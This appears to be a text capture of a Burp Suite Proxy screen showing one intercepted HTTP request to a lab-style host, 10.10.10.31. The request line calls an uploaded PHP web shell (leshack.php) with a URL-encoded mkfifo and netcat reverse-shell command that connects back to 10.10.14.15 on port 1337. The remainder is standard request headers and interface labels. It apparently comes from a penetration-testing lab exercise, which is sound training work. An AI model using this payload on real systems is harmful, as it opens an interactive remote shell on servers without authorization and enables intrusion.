 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.31:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET //images/leshack.php?cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.15+1337+>/tmp/f HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=8fptaug8rbgrnpuc6422c9p2u7
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights